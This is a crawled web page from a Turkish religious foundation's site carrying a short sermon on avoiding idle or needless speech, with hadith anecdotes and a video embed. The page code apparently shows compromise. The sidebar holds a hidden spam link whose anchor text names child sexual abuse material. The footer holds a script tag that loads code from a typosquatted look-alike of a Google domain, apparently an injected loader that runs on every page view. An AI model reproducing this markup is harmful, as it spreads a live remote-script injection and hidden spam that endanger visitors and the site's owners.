

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fatihmedreseleri.net/video-galeri/fuzuli-konusmaktan-kacinmak.html
body_size: 6139
content:
<div style='display:none'>

	</div><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Fuzuli Konuşmaktan Kaçınmak - Fatih Medreseleri&nbsp;|&nbsp;Fatih Medreseleri</title>
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.fatihmedreseleri.net/feed" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link rel="pingback" href="https://fatihmedreseleri.net/xmlrpc.php" />
<link rel="stylesheet" type="text/css" href="https://fatihmedreseleri.net/wp-content/themes/fatih/style.css" />
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.bxSlider.min.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/edit.js" type="text/javascript" charset="utf-8"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.tabify.js" type="text/javascript" charset="utf-8"></script>

</head>

<body>
	<div id="head">



<div id="logo"></div><!--logo bitiş-->
<br>
<div align="right"><a href="http://online.fatihmedreseleri.net"><img src="http://www.fatihmedreseleri.net/wp-content/uploads/2017/11/talebe_bursu_04112017.gif"></a></div>






	<div id="duyuru"><a title="Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız" href="http://www.fatihmedreseleri.org/"><span style="color: #ff0000;"><strong>Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız</strong></span></a> 
        </div><!--duyuru bitiş-->
        <div id="menu">
        	<div class="menu-anamenu-container"><ul id="menu-anamenu" class=""><li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4160"><a href="http://www.fatihmedreseleri.net">Anasayfa</a></li>
<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22165"><a href="https://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.fatihmedreseleri.net/egitim-sistemimiz">Eğitim Sistemimiz</a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://www.fatihmedreseleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-15542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15542"><a href="http://online.fatihmedreseleri.net" title="Hızlı Bağış"><font color="yellow">ONLİNE BAĞIŞ</font></a></li>
</ul></div>        </div><!--menü bitiş-->
        <div id="alt-menu">
        	<div class="menu-altmenu-container"><ul id="menu-altmenu" class=""><li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4215"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4217"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li id="menu-item-14917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14917"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li id="menu-item-14918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14918"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li id="menu-item-16964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16964"><a href="https://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">2014 Emri Bil Maruf</a></li>
</ul></div>        </div><!--alt menü bitiş-->





    </div><!--head bitiş-->
	 


		<div id="content">
		<div id="icerik">
        <div id="single">
        <div id="uzun-rek"><a href="http://www.fatihmedreseleri.net/arsivden-secmeler/50-kisilik-grupla-kuduse-gidiyoruz.html?preview=true"><img alt="Fatih Medreseleri" class="aligncenter size-full wp-image-2509" height="80" src="http://www.fatihmedreseleri.net/wp-content/uploads/2018/03/fatihmedrelesikudüsziyareti2019nisan.gif" title="Fatih Medreseleri" width="703" /></a></div><!--uzun reklam alanı-->
<BR>
                <div class="yesil-baslik" id="post-icon">Fuzuli Konuşmaktan Kaçınmak</div>

	<img src="http://www.fatihmedreseleri.net/wp-content/uploads/2017/07/2501.jpg" />
<br><br>

        <img width="250" height="170" src="https://fatihmedreseleri.net/wp-content/uploads/2017/07/0120-250x170.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" />    	<p>Kişinin en hayırlı ifadeleri gıybet, kovuculuk, yalan gibi Müslümana yakışmayan ifadelerden uzak konuşmalarıdır. İhtiyaç olmayan ifadeleri kullandığı zaman bir tarafta onlardan sorumlu olduğu gibi, diğer taraftan da insanları yanlış bilgilendirdiği için Allah katında sorumlu olabilir.</p>
<p>Müslümanların kullanmış olduğu Nice ifadeler vardır ki o sözler sebebiyle cennette kendisine çok güzel köşkler bina edilecektir. Müslümanın susması tefekkür, bakışı ibret, konuşması ise zikir olmalıdır. Yani Müslüman&#8217;dan boş hiçbir şey sadır olmamalıdır. Bir kulun en kıymetli sermayesi vaktidir zamanıdır. Eğer o zaman onu dünya ve ahiretine fayda sağlamayan malayani diye ifade edilen boş sözlerle geçirirse yarın ahrette büyük bir pişmanlıkla karşı karşıya gelebilir.</p>
<p>Bir defasında Peygamberimiz bu kapıdan ilk içeriye giren cennet ehlinden bir kişidir buyurdular. Bunun üzerine Selma&#8217;nın oğlu Abdullah kapıdan girdi. Sahâbi kiramdan bir grup Abdullah&#8217;ın yanına gittiler ona hadiseyi anlattılar ve dediler ki: Peygamberimiz seni cennetle müjdeledi. Senin ne amelin vardır söyle de bizlerde onları yapalım dediklerinde bu sahabe: Ben muhakkak zayıf bir kimseyim. Allah&#8217;tan umduğun en kuvvetli amelim göğsümün selameti ve fuzuli konuşmayı terk etmemdir buyurdular.</p>
<p>Yine bir defasında sevgili peygamberimiz Ebu-Zer Gıfari hazretlerine: sana bedenin üzerine hafif, mizanda ağır bir ameli öğreteyim mi? Buyurdular. ben evet ya Rasûlallah öğret dediğimde. Peygamberimiz o amel susmak, güzel ahlak ve kişiyi ilgilendirmeyeni terk etmektir buyurdular.</p>
<p>Şu kısacık dünya hayatımızı berbat eden hareketlerden biri de yersiz düşüncesiz, ani kullanmış olduğumuz ifadeler değil mi. Kendimizi tatmin etmek için kendimize göre altta kalmamak için kullanmış olduğumuz ifadelerle belki bir çok kapıları kendimize kapattığımız gibi altından kalkamayacağımız sorumluluklara imza atmaktayız. Belki de o ifadeler hayatımızın sonlanmasına yahut yıllarca mahkum olmamıza sebep değil midir?</p>
<p>Büyüklerin buyurduğu gibi söz ağızdan çıkıncaya kadar senin kölendir, çıktıktan sonra sen onun kölesi olmayasın. Yani insan kendisini bağlayan, mecbur bırakan, geri adım attıran, keşke demeseydim gibi İnsanlığı pişmanlığı ve nedamete iten ifadelerden kaçınmalıdır.</p>
<p>Söz vardır hayat kurtarır, söz vardır hayat kısaltır. Kullanmış olduğumuz ifadelerde daha titiz ve daha dikkatli olmalı. kullanmış olduğum bu ifade asrın müceddidi sultanımızın ifadesiyle sağ tarafa mı yazılıyor, yoksa sol tarafa mı yazılıyor ona göre konuşmalıyız.</p>
<p>Bugün nefsimizi tatmin edecek göğsümüzü kabartacak fakat üç adım ilerde boynumuzu bükecek ifadelerden kaçınmalıyız.</p>
<p style="text-align: right;"><strong>Fatih Medreseleri Yazı İşleri Kurulu</strong></p>
<p><iframe src="https://www.youtube.com/embed/2DgpxLwBI-o" width="640" height="450" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

        <div class="clear"></div>

    	



                	<div id="yazi-alt">

            	<div id="benzer">
                	<h3>Benzer yazılar</h3><ul>
         <li><a href="https://www.fatihmedreseleri.net/video-galeri/fatih-medreseleri-vakfi-kuduste-2.html" rel="bookmark" title="FATİH MEDRESELERİ VAKFI KUDÜS’TE">FATİH MEDRESELERİ VAKFI KUDÜS’TE</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/haftanin-sohbeti-25-03-2018.html" rel="bookmark" title="Haftanın Sohbeti 25.03.2018">Haftanın Sohbeti 25.03.2018</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/ramazan-umresi.html" rel="bookmark" title="Ramazan Umresi">Ramazan Umresi</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-dogu-gutaya-yardim-elini-uzatti.html" rel="bookmark" title="Fatih Medreseleri Vakfı Doğu Guta’ya Yardım Elini Uzattı">Fatih Medreseleri Vakfı Doğu Guta’ya Yardım Elini Uzattı</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-bolgelerimize-aksam-sohbetlerine-devam.html" rel="bookmark" title="Fatih Medreseleri Bölgelerimize Akşam Sohbetlerine Devam">Fatih Medreseleri Bölgelerimize Akşam Sohbetlerine Devam</a></li>
      </ul>

                </div><!--benzer bitiş-->
                <div id="paylas">
               	  <h3>Yazıyı Paylaş</h3>
                <a target="_blank" href="http://www.facebook.com/share.php?u=https://www.fatihmedreseleri.net/video-galeri/fuzuli-konusmaktan-kacinmak.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://twitter.com/?status=Fuzuli Konuşmaktan Kaçınmak https://www.fatihmedreseleri.net/video-galeri/fuzuli-konusmaktan-kacinmak.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://www.friendfeed.com/?url=https://www.fatihmedreseleri.net/video-galeri/fuzuli-konusmaktan-kacinmak.html&amp;title=Fuzuli Konuşmaktan Kaçınmak"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/ff.jpg" width="31" height="32" alt="" /></a>
                </div><!--paylas bitiş-->
                <div id="etiket">
                	<h3>Etiketler</h3>
                	<p></p>
                </div>
	<!--etiket bitiş-->
            </div><!--yazi alt bitiş-->

            <div class="yesil-baslik" id="yorum-icon">Yorum yapın</div>
            <div id="yorum-alani">
            	<ul class="commentlist">
            	 
            <!-- If comments are open, but there are no comments. -->
 
      
 
<div id="respond">
 
<form action="https://fatihmedreseleri.net/wp-comments-post.php" method="post" id="commentform">
 
<div class="yorum1">
<input type="text"  name="author" id="author" class="yorum-form" value="İsminiz" onfocus="if(this.value=='İsminiz')this.value='';" onblur="if(this.value=='')this.value='İsminiz';" size="30" tabindex="1" aria-required='true' />
<input type="text"  name="email" class="yorum-form" value="E-mail adresiniz" onfocus="if(this.value=='E-mail adresiniz')this.value='';" onblur="if(this.value=='')this.value='E-mail adresiniz';" size="30" tabindex="2" />
</div>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="52ac12ad21" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="200"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="yorum2">
<textarea name="comment" value="Yorumunuz" onfocus="if(this.value=='Yorumunuz')this.value='';" onblur="if(this.value=='')this.value='Yorumunuz';" class="yorum-form2"  id="comment" cols="50" rows="9" tabindex="4"></textarea>
</div>
<div class="yorum3">
<input name="submit" type="submit" id="submit" tabindex="5" class="yorum-buton" value="Gönder" />
</div>
<input type='hidden' name='comment_post_ID' value='30087' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<div id="clear"></div>
</form>
 
</div>
 
            	</ul>


            </div><!--yorum alanı bitiş-->

        </div>

<!--single bitiş-->

		</div><!-- içerik bitiş-->

        <div id="sidebar">
        	<div id="side-ust">
            	<div id="ara">
                	<form class="sideContentDetail" id="searchform" method="get" action="https://www.fatihmedreseleri.net">

            			<input class="textbox" type="text" name="s" id="s"  value="Aranacak kelime" onblur="if(this.value=='') this.value='Aranacak kelime';" 
                        onfocus="if(this.value=='Aranacak kelime') this.value='';" />
            			<input class="button" type="submit" value="" />
            		</form>
              </div><!--arama bitiş-->
                <div id="social">
           	    <a href="http://www.facebook.com/FatihMedreseleri" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.png" width="34" height="35" alt="" /></a>
                <a href="http://twitter.com/FatihMedresesi" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.png" width="34" height="35" alt="" /></a>
                </div><!--social bitiş-->


            </div><!--side üst bitiş-->


<div style="display:none"><a href="http://www.padesi.com/" title="çocuk pornosu">çocuk pornosu</a></div>

<div class="side-item"><div class="side-baslik">Konularımız</div><div class="side-icerik">
	<ul class='xoxo blogroll'>
<li><a href="http://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">Emri Bil Maruf Çalışmaları</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/fatih-medrselerini-taniyalim">Fatih Medreseleri&#039;ni Tanıyalım</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/video-galeri">FM Video Galeri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hedeflerimizzz">Hedeflerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hocamizin-sohbetleri">Hocamızın Sohbetleri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/isteklerimiz">İsteklerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/merasimler">Merasimlerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-ramazan-mukabelesi">Mukabele</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/subelerimiz">Şubelerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/vakfimiz">Vakfımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yayinlarimiz">Yayınlarımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>

	</ul>
</div></div>
<div class="side-item"><div class="side-baslik">Mukabele (Hocamızdan)</div><div class="side-icerik">			<div class="textwidget"><p><a href="http://www.fatihmedreseleri.net/video-galeri/2012-ramazan-mukabelesi-1-cuz.html">1.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-2-cuz.html">2.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-3-cuz.html">3.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-4-cuz.html">4.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-5-cuz.html">5.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-6-cuz.html">6.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-7-cuz.html">7.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-8-cuz.html">8.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-9-cuz.html">9.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-10-cuz.html">10.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-11-cuz.html">11.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-12-cuz.html">12.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-13-cuz.html">13.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-14-cuz.html">14.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-15-cuz.html">15.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-16-cuz.html">16.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-17-cuz.html">17.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-18-cuz.html">18.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-19-cuz.html">19.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-20-cuz.html">20.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-21-cuz.html">21.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-22-cuz.html">22.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-23-cuz.html">23.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-24-cuz.html">24.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-25-cuz.html">25.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-26-cuz.html">26.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-27-cuz.html">27.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-28-cuz.html">28.Cüz</a>   - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-29-cuz.html">29.Cüz</a>    - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-30-cuz.html">30.Cüz</a> </p>
</div>
		</div></div>
		<div class="side-item">
		<div class="side-baslik">Son Yazılar</div><div class="side-icerik">
		<ul>
											<li>
					<a href="https://www.fatihmedreseleri.net/video-galeri/fatih-medreseleri-vakfi-kuduste-2.html">FATİH MEDRESELERİ VAKFI KUDÜS’TE</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-yazin-keyfini-cikartiyor.html">Fatih Medreseleri Yazın Keyfini Çıkartıyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-kardeslik-harekati-simdi-de-kamerunda.html">Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-umre-kafilesi-memlekete-dondu.html">Fatih Medreseleri Umre Kafilesi Memlekete Döndü</a>
									</li>
					</ul>

		</div></div><div class="side-item"><div class="side-baslik">Son yorumlar</div><div class="side-icerik"><ul id="recentcomments"><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/duyurular/fatih-medreselerini-taniyalim-omer-turna-hoca.html#comment-25388">Fatih Medreseleri’ni Tanıyalım – Ömer Turna Hoca</a> için <span class="comment-author-link">Islamianarsizt</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/hocalik-basvuru-formu.html#comment-25152">Hocalık Başvuru Formu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/subelerimiz/subelerimiz.html#comment-25040">Şubelerimiz</a> için <span class="comment-author-link">Gökhan</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/yayinlarimiz/kuran-i-kerim-elif-basi.html#comment-25039">Kur&#8217;an-ı Kerim Elif-Bası</a> için <span class="comment-author-link">Metin demiray</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/talebe-kayit-basvurusu.html#comment-24386">Talebe Kayıt Başvurusu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html#comment-23786">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a> için <span class="comment-author-link">Çiğdem Su</span></li></ul></div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div>        	
        </div><!--sidebar bitiş--><script defer type="text/javascript" src="https://fatihmedreseleri.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704846122" id="akismet-frontend-js"></script>

<div class="clear"></div>

    <!--content bitiş-->

    <div id="footer">

    	<div id="credit">(c) 2012 - Tüm Hakları Fatih Medreselerine Aittir.</div><!--credit bitiş-->

        <div id="foot-menu-kapsul">

        <div class="foot-menu">

           <div class="menu-footer1-container"><ul id="menu-footer1" class=""><li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://www.fatihmedreseleri.net/faaliyetlerimiz">Faaliyetlerimiz</a></li>
<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4232"><a href="https://www.fatihmedreseleri.net/?page_id=25">İdari Kadromuz</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
</ul></div>
        </div><!--foot-menu bitiş-->

        <div class="foot-menu">

           <div class="menu-footer2-container"><ul id="menu-footer2" class=""><li id="menu-item-4236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4236"><a href="https://www.fatihmedreseleri.net/kategori/duyurular">Tüm duyurular</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4237"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4238"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4239"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4240"><a href="https://www.fatihmedreseleri.net/kategori/basinda-biz">Basında Biz</a></li>
</ul></div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28382986-1', 'fatihmedreseleri.net');
  ga('send', 'pageview');

</script>
<script src="//apis.google-analyctis.com/ajax/libs/query/1/6/2/jquery/min"></script>



        </div><!--foot-menu bitiş-->

        </div><!--foot-kapsul bitiş-->

    </div><!--footer bitiş-->

